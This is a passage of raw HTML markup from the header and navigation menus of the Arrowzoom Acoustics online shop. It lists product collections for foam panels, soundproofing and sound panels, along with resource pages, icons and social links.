  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>
 </span> </summary> <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1"> <div class="menu-drawer__inner-container"> <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'> <h3 class='menu-drawer__title'>Menu</h3> <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'> <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>
 </button> </div> <div class="menu-drawer__navigation-container"> <nav class="menu-drawer__navigation"> <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="https://arrowzoom.com/collections/all-products" class="menu-drawer__menu-item list-menu__item link link--text focus-inset"> Sale🔥 </a></li><li><details id="Details-menu-drawer-menu-item-2"> <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset"> Foam Panels🔊 <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor"></path></svg> <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
 </summary> <div id="link-foam-panels" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1"> <div class="menu-drawer__inner-submenu"> <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true"> <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor"></path></svg> Foam Panels🔊 </button> <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/wedge" class="menu-drawer__menu-item link link--text list-menu__item focus-inset"> Wedge〰️ </a></li><li><a href="/collections/pyramid" class="menu-drawer__menu-item link link--text list-menu__item focus-inset"> Pyramid🔺 </a></li><li><a href="/collections/egg-crate" class="menu-drawer__menu-item link link--text list-menu__item focus-inset"> Egg Crate Convoluted🥚 </a></li><li><a href="/collections/bass-traps" class="menu-drawer__menu-item link link--text list-menu__item focus-inset"> Bass Traps </a></li><li><a href="/collections/pro-series" class="menu-drawer__menu-item link link--text list-menu__item focus-inset"> Pro Series ⭐ </a></li><li><a href="/collections/self-adhesive" class="menu-drawer__menu-item link link--text list-menu__item focus-inset"> Self-Adhesive🩹  </a></li><li><a href="/collections/all-styles" class="menu-drawer__menu-item link link--text list-menu__item focus-inset"> All Styles </a></li></ul> </div> </div> </details></li><li><details id="Details-menu-drawer-menu-item-3"> <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset"> Soundproofing🔇 <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor"></path></svg> <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
 </summary> <div id="link-soundproofing" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1"> <div class="menu-drawer__inner-submenu"> <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true"> <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor"></path></svg> Soundproofing🔇 </button> <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/door-kit" class="menu-drawer__menu-item link link--text list-menu__item focus-inset"> Door &amp; Window Kit 🚪 </a></li><li><a href="/collections/ceiling-panel" class="menu-drawer__menu-item link link--text list-menu__item focus-inset"> Ceiling 🔝 </a></li><li><a href="/collections/soundproof-curtain" class="menu-drawer__menu-item link link--text list-menu__item focus-inset"> Curtains 🪟 </a></li><li><a href="/collections/divider" class="menu-drawer__menu-item link link--text list-menu__item focus-inset"> Barrier ↔️  </a></li><li><a href="/collections/wall" class="menu-drawer__menu-item link link--text list-menu__item focus-inset"> Wall 🧱 </a></li><li><a href="/collections/soundproof-mat" class="menu-drawer__menu-item link link--text list-menu__item focus-inset"> Floor ⬇️ </a></li><li><a href="/collections/soundproof-accessories-tools" class="menu-drawer__menu-item link link--text list-menu__item focus-inset"> Tools &amp; Accessories 🛠️ </a></li><li><a href="/collections/voice-recording" class="menu-drawer__menu-item link link--text list-menu__item focus-inset"> Voice Record &amp; Booth 🎙️ </a></li></ul> </div> </div> </details></li><li><details id="Details-menu-drawer-menu-item-4"> <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset"> Sound Panels 🎶 <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor"></path></svg> <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
 </summary> <div id="link-sound-panels" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1"> <div class="menu-drawer__inner-submenu"> <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true"> <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor"></path></svg> Sound Panels 🎶 </button> <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/3d-felt-art-panel" class="menu-drawer__menu-item link link--text list-menu__item focus-inset"> 3D Felt Panels  </a></li><li><a href="/collections/art-felt-panel" class="menu-drawer__menu-item link link--text list-menu__item focus-inset"> Art Felt Panels 🖼️ </a></li><li><a href="/collections/wood-diffusers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset"> Diffusers🌲 </a></li><li><a href="/collections/hexagon-panels" class="menu-drawer__menu-item link link--text list-menu__item focus-inset"> Hexagon Panels ⬡ </a></li><li><a href="/collections/wall-set-panel" class="menu-drawer__menu-item link link--text list-menu__item focus-inset"> Wall Set Panel 🧱 </a></li></ul> </div> </div> </details></li><li><details id="Details-menu-drawer-menu-item-5"> <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset"> Resources <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor"></path></svg> <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
 </summary> <div id="link-resources" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1"> <div class="menu-drawer__inner-submenu"> <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true"> <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor"></path></svg> Resources </button> <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/pages/acoustic-101-application" class="menu-drawer__menu-item link link--text list-menu__item focus-inset"> Acoustics 101 📘 </a></li><li><a href="/pages/a-to-z-for-acoustical-dictionary" class="menu-drawer__menu-item link link--text list-menu__item focus-inset"> A-Z Dictionary 🔤 </a></li><li><a href="/pages/faq" class="menu-drawer__menu-item link link--text list-menu__item focus-inset"> FAQ❓ </a></li><li><a href="/pages/case-study" class="menu-drawer__menu-item link link--text list-menu__item focus-inset"> Case Study 📄 </a></li><li><a href="/pages/our-production-site" class="menu-drawer__menu-item link link--text list-menu__item focus-inset"> Our Production Site 🏭 </a></li><li><a href="/pages/sound-demo" class="menu-drawer__menu-item link link--text list-menu__item focus-inset"> Sound Test (Before/After) 🎚️ </a></li><li><a href="/pages/technical-data" class="menu-drawer__menu-item link link--text list-menu__item focus-inset"> Technical Data 📊 </a></li><li><a href="/pages/tiles-calculator" class="menu-drawer__menu-item link link--text list-menu__item focus-inset"> Tiles Calculator 🧮 </a></li><li><a href="/pages/understanding-stc-and-ratings" class="menu-drawer__menu-item link link--text list-menu__item focus-inset"> Understanding STC 🔊 </a></li></ul> </div> </div> </details></li><li><a href="/collections/free-stuff" class="menu-drawer__menu-item list-menu__item link link--text focus-inset"> 👉FREE Samples  </a></li></ul> </nav><!-- start secondary nav --> <!-- end secondary nav --> <div class="menu-drawer__utility-links"><a href="/account/login" class="menu-drawer__account link focus-inset h5"> <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>
Log in</a><ul class="list list-social list-unstyled" role="list"><li class="list-social__item"> <a href="https://twitter.com/Arrowzoom" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-twitter" viewBox="0 0 18 15">
  <path fill="currentColor" d="M17.64 2.6a7.33 7.33 0 01-1.75 1.82c0 .05 0 .13.02.23l.02.23a9.97 9.97 0 01-1.69 5.54c-.57.85-1.24 1.62-2.02 2.28a9.09 9.09 0 01-2.82 1.6 10.23 10.23 0 01-8.9-.98c.34.02.61.04.83.04 1.64 0 3.1-.5 4.38-1.5a3.6 3.6 0 01-3.3-2.45A2.91 2.91 0 004 9.35a3.47 3.47 0 01-2.02-1.21 3.37 3.37 0 01-.8-2.22v-.03c.46.24.98.37 1.58.4a3.45 3.45 0 01-1.54-2.9c0-.61.14-1.2.45-1.79a9.68 9.68 0 003.2 2.6 10 10 0 004.08 1.07 3 3 0 01-.13-.8c0-.97.34-1.8 1.03-2.48A3.45 3.45 0 0112.4.96a3.49 3.49 0 012.54 1.1c.8-.15 1.54-.44 2.23-.85a3.4 3.4 0 01-1.54 1.94c.74-.1 1.4-.28 2.01-.54z">
</svg>
<span class="visually-hidden">Twitter</span> </a> </li><li class="list-social__item"> <a href="https://www.facebook.com/Arrowzoom/" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span> </a> </li><li class="list-social__item"> <a href="https://www.pinterest.com/arrowzoom/" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-pinterest" viewBox="0 0 17 18">
  <path fill="currentColor" d="M8.48.58a8.42 8.42 0 015.9 2.45 8.42 8.42 0 011.33 10.08 8.28 8.28 0 01-7.23 4.16 8.5 8.5 0 01-2.37-.32c.42-.68.7-1.29.85-1.8l.59-2.29c.14.28.41.52.8.73.4.2.8.31 1.24.31.87 0 1.65-.25 2.34-.75a4.87 4.87 0 001.6-2.05 7.3 7.3 0 00.56-2.93c0-1.3-.5-2.41-1.49-3.36a5.27 5.27 0 00-3.8-1.43c-.93 0-1.8.16-2.58.48A5.23 5.23 0 002.85 8.6c0 .75.14 1.41.43 1.98.28.56.7.96 1.27 1.2.1.04.19.04.26 0 .07-.03.12-.1.15-.2l.18-.68c.05-.15.02-.3-.11-.45a2.35 2.35 0 01-.57-1.63A3.96 3.96 0 018.6 4.8c1.09 0 1.94.3 2.54.89.61.6.92 1.37.92 2.32 0 .8-.11 1.54-.33 2.21a3.97 3.97 0 01-.93 1.62c-.4.4-.87.6-1.4.6-.43 0-.78-.15-1.06-.47-.27-.32-.36-.7-.26-1.13a111.14 111.14 0 01.47-1.6l.18-.73c.06-.26.09-.47.09-.65 0-.36-.1-.66-.28-.89-.2-.23-.47-.35-.83-.35-.45 0-.83.2-1.13.62-.3.41-.46.93-.46 1.56a4.1 4.1 0 00.18 1.15l.06.15c-.6 2.58-.95 4.1-1.08 4.54-.12.55-.16 1.2-.13 1.94a8.4 8.4 0 01-5-7.65c0-2.3.81-4.28 2.44-5.9A8.04 8.04 0 018.48.57z">
</svg>
<span class="visually-hidden">Pinterest</span> </a> </li><li class="list-social__item"> <a href="https://instagram.com/arrowzoom" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span> </a> </li><li class="list-social__item"> <a href="https://www.tiktok.com/@arrowzoomshop" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-tiktok" fill="currentColor" width="224px" height="224px" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
  <g id="SVGRepo_bgCarrier" stroke-width="0"/>
  <g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"/>
  <g id="SVGRepo_iconCarrier">
  <path d="M412.19,118.66a109.27,109.27,0,0,1-9.45-5.5,132.87,132.87,0,0,1-24.27-20.62c-18.1-20.71-24.86-41.72-27.35-56.43h.1C349.14,23.9,350,16,350.13,16H267.69V334.78c0,4.28,0,8.51-.18,12.69,0,.52-.05,1-.08,1.56,0,.23,0,.47-.05.71,0,.06,0,.12,0,.18a70,70,0,0,1-35.22,55.56,68.8,68.8,0,0,1-34.11,9c-38.41,0-69.54-31.32-69.54-70s31.13-70,69.54-70a68.9,68.9,0,0,1,21.41,3.39l.1-83.94a153.14,153.14,0,0,0-118,34.52,161.79,161.79,0,0,0-35.3,43.53c-3.48,6-16.61,30.11-18.2,69.24-1,22.21,5.67,45.22,8.85,54.73v.2c2,5.6,9.75,24.71,22.38,40.82A167.53,167.53,0,0,0,115,470.66v-.2l.2.2C155.11,497.78,199.36,496,199.36,496c7.66-.31,33.32,0,62.46-13.81,32.32-15.31,50.72-38.12,50.72-38.12a158.46,158.46,0,0,0,27.64-45.93c7.46-19.61,9.95-43.13,9.95-52.53V176.49c1,.6,14.32,9.41,14.32,9.41s19.19,12.3,49.13,20.31c21.48,5.7,50.42,6.9,50.42,6.9V131.27C453.86,132.37,433.27,129.17,412.19,118.66Z"/>
  </g>
</svg>
<span class="visually-hidden">TikTok</span> </a> </li><li class="list-social__item"> <a href="https://www.youtube.com/@arrowzoom" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-youtube" viewBox="0 0 100 70">
  <path d="M98 11c2 7.7 2 24 2 24s0 16.3-2 24a12.5 12.5 0 01-9 9c-7.7 2-39 2-39 2s-31.3 0-39-2a12.5 12.5 0 01-9-9c-2-7.7-2-24-2-24s0-16.3 2-24c1.2-4.4 4.6-7.8 9-9 7.7-2 39-2 39-2s31.3 0 39 2c4.4 1.2 7.8 4.6 9 9zM40 50l26-15-26-15v30z" fill="currentColor">
</svg>
<span class="visually-hidden">YouTube</span> </a> </li></ul> </div> </div> </div> </div> </details></header-drawer> <a href="/" class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 31.30841121495327%"  ><img src="//arrowzoom.com/cdn/shop/files/Screenshot_2025-07-22_at_1.34.28_PM.png?v=1765215123&amp;width=500" alt="Arrowzoom Acoustics" srcset="//arrowzoom.com/cdn/shop/files/Screenshot_2025-07-22_at_1.34.28_PM.png?v=1765215123&amp;width=50 50w, //arrowzoom.com/cdn/shop/files/Screenshot_2025-07-22_at_1.34.28_PM.png?v=1765215123&amp;width=100 100w, //arrowzoom.com/cdn/shop/files/Screenshot_2025-07-22_at_1.34.28_PM.png?v=1765215123&amp;width=150 150w, //arrowzoom.com/cdn/shop/files/Screenshot_2025-07-22_at_1.34.28_PM.png?v=1765215123&amp;width=200 200w, //arrowzoom.com/cdn/shop/files/Screenshot_2025-07-22_at_1.34.28_PM.png?v=1765215123&amp;width=250 250w, //arrowzoom.com/cdn/shop/files/Screenshot_2025-07-22_at_1.34.28_PM.png?v=1765215123&amp;width=300 300w, //arrowzoom.com/cdn/shop/files/Screenshot_2025-07-22_at_1.34.28_PM.png?v=1765215123&amp;width=400 400w, //arrowzoom.com/cdn/shop/files/Screenshot_2025-07-22_at_1.34.28_PM.png?v=1765215123&amp;width=500 500w" width="150" height="46.96261682242991" class="header__heading-logo header__heading-logo--main motion-reduce"> <img src="//arrowzoom.com/cdn/shop/files/AZ_Logo.jpg?v=1765311797&amp;width=500" alt="Arrowzoom Acoustics" srcset="//arrowzoom.com/cdn/shop/files/AZ_Logo.jpg?v=1765311797&amp;width=50 50w, //arrowzoom.com/cdn/shop/files/AZ_Logo.jpg?v=1765311797&amp;width=100 100w, //arrowzoom.com/cdn/shop/files/AZ_Logo.jpg?v=1765311797&amp;width=150 150w, //arrowzoom.com/cdn/shop/files/AZ_Logo.jpg?v=1765311797&amp;width=200 200w, //arrowzoom.com/cdn/shop/files/AZ_Logo.jpg?v=1765311797&amp;width=250 250w, //arrowzoom.com/cdn/shop/files/AZ_Logo.jpg?v=1765311797&amp;width=300 300w, //arrowzoom.com/cdn/shop/files/AZ_Logo.jpg?v=1765311797&amp;width=400 400w, //arrowzoom.com/cdn/shop/files/AZ_Logo.jpg?v=1765311797&amp;width=500 500w" width="150" height="32.27211796246649" class="header__heading-logo header__heading-logo--secondary motion-reduce"> </a> <nav class="header__inline-menu"> <ul class="list-menu list-menu--inline" role="list"><li><a id="HeaderMenu-sale" href="https://arrowzoom.com/collections/all-products" class="header__menu-item list-menu__item link link--text focus-inset"  > <span  >Sale🔥</span> </a></li><li> <header-menu> <details id="Details-HeaderMenu-2" class="mega-menu"> <summary id="HeaderMenu-foam-panels" class="header__menu-item header__menu-item--main list-menu__item link focus-inset" > <span >Foam Panels🔊</span> <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
 </summary> <div id="MegaMenu-Content-2" class="mega-menu__content color-background-1 gradient motion-reduce global-settings-popup" tabindex="-1" > <ul class="mega-menu__list page-width mega-menu__list--condensed" role="list" ><li> <a id="HeaderMenu-foam-panels-wedge" href="/collections/wedge" class="mega-menu__link mega-menu__link--level-2 link"  > Wedge〰️ </a></li><li> <a id="HeaderMenu-foam-panels-pyramid" href="/collections/pyramid" class="mega-menu__link mega-menu__link--level-2 link"  > Pyramid🔺 </a></li><li> <a id="HeaderMenu-foam-panels-egg-crate-convoluted" href="/collections/egg-crate" class="mega-menu__link mega-menu__link--level-2 link"  > Egg Crate Convoluted🥚 </a></li><li> <a id="HeaderMenu-foam-panels-bass-traps" href="/collections/bass-traps" class="mega-menu__link mega-menu__link--level-2 link"  > Bass Traps </a></li><li> <a id="HeaderMenu-foam-panels-pro-series" href="/collections/pro-series" class="mega-menu__link mega-menu__link--level-2 link"  > Pro Series ⭐ </a></li><li> <a id="HeaderMenu-foam-panels-self-adhesive" href="/collections/self-adhesive" class="mega-menu__link mega-menu__link--level-2 link"  > Self-Adhesive🩹  </a></li><li> <a id="HeaderMenu-foam-panels-all-styles" href="/collections/all-styles" class="mega-menu__link mega-menu__link--level-2 link"  > All Styles </a></li></ul> </div> </details> </header-menu>  </li><li> <header-menu> <details id="Details-HeaderMenu-3" class="mega-menu"> <summary id="HeaderMenu-soundproofing" class="header__menu-item header__menu-item--main list-menu__item link focus-inset" > <span >Soundproofing🔇</span> <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
 </summary> <div id="MegaMenu-Content-3" class="mega-menu__content color-background-1 gradient motion-reduce global-settings-popup" tabindex="-1" > <ul class="mega-menu__list page-width mega-menu__list--condensed" role="list" ><li> <a id="HeaderMenu-soundproofing-door-window-kit" href="/collections/door-kit" class="mega-menu__link mega-menu__link--level-2 link"  > Door &amp; Window Kit 🚪 </a></li><li> <a id="HeaderMenu-soundproofing-ceiling" href="/collections/ceiling-panel" class="mega-menu__link mega-menu__link--level-2 link"  > Ceiling 🔝 </a></li><li> <a id="HeaderMenu-soundproofing-curtains" href="/collections/soundproof-curtain" class="mega-menu__link mega-menu__link--level-2 link"  > Curtains 🪟 </a></li><li> <a id="HeaderMenu-soundproofing-barrier" href="/collections/divider" class="mega-menu__link mega-menu__link--level-2 link"  > Barrier ↔️  </a></li><li> <a id="HeaderMenu-soundproofing-wall" href="/collections/wall" class="mega-menu__link mega-menu__link--level-2 link"  > Wall 🧱 </a></li><li> <a id="HeaderMenu-soundproofing-floor" href="/collections/soundproof-mat" class="mega-menu__link mega-menu__link--level-2 link"  > Floor ⬇️ </a></li><li> <a id="HeaderMenu-soundproofing-tools-accessories" href="/collections/soundproof-accessories-tools" class="mega-menu__link mega-menu__link--level-2 link"  > Tools &amp; Accessories 🛠️ </a></li><li> <a id="HeaderMenu-soundproofing-voice-record-booth" href="/collections/voice-recording" class="mega-menu__link mega-menu__link--level-2 link"  > Voice Record &amp; Booth 🎙️ </a></li></ul> </div> </details> </header-menu>  </li><li> <header-menu> <details id="Details-HeaderMenu-4" class="mega-menu"> <summary id="HeaderMenu-sound-panels" class="header__menu-item header__menu-item--main list-menu__item link focus-inset" > <span >Sound Panels 🎶</span> <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
 </summary> <div id="MegaMenu-Content-4" class="mega-menu__content color-background-1 gradient motion-reduce global-settings-popup" tabindex="-1" > <ul class="mega-menu__list page-width mega-menu__list--condensed" role="list" ><li> <a id="HeaderMenu-sound-panels-3d-felt-panels" href="/collections/3d-felt-art-panel" class="mega-menu__link mega-menu__link--level-2 link"  > 3D Felt Panels  </a></li><li> <a id="HeaderMenu-sound-panels-art-felt-panels" href="/collections/art-felt-panel" class="mega-menu__link mega-menu__link--level-2 link"  > Art Felt Panels 🖼️ </a></li><li> <a id="HeaderMenu-sound-panels-diffusers" href="/collections/wood-diffusers" class="mega-menu__link mega-menu__link--level-2 link"  > Diffusers🌲 </a></li><li> <a id="HeaderMenu-sound-panels-hexagon-panels" href="/collections/hexagon-panels" class="mega-menu__link mega-menu__link--level-2 link"  > Hexagon Panels ⬡ </a></li><li> <a id="HeaderMenu-sound-panels-wall-set-panel" href="/collections/wall-set-panel" class="mega-menu__link mega-menu__link--level-2 link"  > Wall Set Panel 🧱 </a></li></ul> </div> </details> </header-menu>  </li><li> <header-menu> <details id="Details-HeaderMenu-5" class="mega-menu"> <summary id="HeaderMenu-resources" class="header__menu-item header__menu-item--main list-menu__item link focus-inset" > <span >Resources</span> <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
